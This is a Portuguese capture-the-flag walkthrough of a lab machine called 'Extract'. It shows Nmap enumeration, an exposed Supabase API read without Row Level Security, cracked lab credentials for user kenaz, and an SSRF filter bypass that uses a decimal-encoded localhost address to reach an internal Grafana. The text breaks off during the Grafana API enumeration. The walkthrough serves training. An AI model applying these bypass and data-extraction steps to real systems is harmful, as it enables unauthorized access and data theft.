Introdução

Este write-up é referente a máquina Extract. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento

Iniciamos a enumeração da máquina utilizando o Nmap, com o objetivo de identificar quais portas e serviços estavam expostos no alvo. A varredura permitiu mapear as portas abertas e serviu como base para as etapas seguintes de enumeração e exploração.

nmap -p- --open --min-rate 1200 <machine-ip> -sVC -vvv


Durante a varredura com Nmap, foram identificadas as seguintes portas abertas na máquina alvo:
- 22 (SSH): acesso seguro remoto.
- 80 (HTTP): servidor web.
- 54321, 54322, 54323, 54324, 54327: serviços relacionados ao Supabase, possivelmente bancos de dados ou APIs associadas à plataforma.


Ao acessar a aplicação web disponível na porta 80 (HTTP), foi identificado um formulário de autenticação, exigindo a inserção de usuário e senha para acesso ao sistema.


Ao acessar a porta 54323, foi identificada a interface web do Supabase, indicando que serviços da plataforma estavam expostos externamente.


Por meio dessa interface, que se encontrava totalmente exposta, foi possível visualizar informações internas do banco de dados, incluindo os schemas e os nomes das tabelas private_data e users.



Como a API do Supabase também estava exposta na porta 54321, tornou-se possível consultar os dados diretamente pela API REST, caso o Row Level Security (RLS) não estivesse habilitado.
O RLS (Row Level Security) é um mecanismo de controle de acesso no Supabase/PostgreSQL que permite definir políticas de acesso a nível de linha nas tabelas do banco de dados. Com o RLS ativo, cada consulta à tabela é filtrada de acordo com regras definidas (por exemplo, permitindo que cada usuário veja apenas suas próprias linhas). Se o RLS estiver desativado, qualquer requisição à API pode acessar todas as linhas da tabela, expondo informações sensíveis e aumentando o risco de vazamento de dados.
Como o Row Level Security (RLS) não estava habilitado, foi possível acessar integralmente os dados das tabelas, permitindo a visualização de todas as informações armazenadas, sem qualquer tipo de restrição ou controle de acesso a nível de linha.

http://<machine-ip>:54321/rest/v1/users



As hashes de senha obtidas foram submetidas ao site CrackStation, onde foi possível quebrar a hash e recuperar a senha em texto claro, bem como identificar o token do usuário kenaz.

kenaz:dominican
token: 00122




Com as credenciais obtidas, foi possível logar na aplicação web como usuário kenaz.



Inserimos o token obtido na aplicação por meio do Supabase, passando a utilizá-lo para autenticação e acesso às funcionalidades da aplicação.



Com isso, passamos a ter acesso à aplicação web.



Analisando a aplicação, identificamos uma funcionalidade de Endpoint Health Check, que permite verificar se um serviço está ativo. Por exemplo, utilizamos essa função para checar o status do serviço web na porta 80 (HTTP).





Esse serviço possui filtros que impedem a verificação de portas internas da aplicação web, limitando o acesso apenas a determinados serviços expostos.
Tentamos acessar a porta 3306 (MySQL) internamente na aplicação, mas o acesso foi bloqueado pelos filtros do serviço.


Para realizar o bypass do filtro, testamos o endereço 127.0.0.1 representado em formato decimal, com o objetivo de contornar as validações aplicadas pelo Endpoint Health Check.

http://2130706433:3000



Com o bypass aplicado, foi possível acessar a porta 3000 da máquina, que estava sendo executada apenas internamente.
Dessa forma, ficou caracterizada uma falha de SSRF (Server-Side Request Forgery), pois foi possível forjar uma requisição legítima partindo do próprio servidor, permitindo o acesso a endpoints internos que deveriam ser inacessíveis externamente.



Na resposta da requisição, foi retornado um JSON informando que o serviço em execução na porta 3000 era o Grafana, uma plataforma open source utilizada para monitoramento em tempo real.



Também foi possível acessar esse endpoint, que corresponde a um endpoint da API REST do Grafana, utilizado para buscar e listar os dashboards armazenados no sistema.

http://2130706433:3000/api/search?type=dash-db


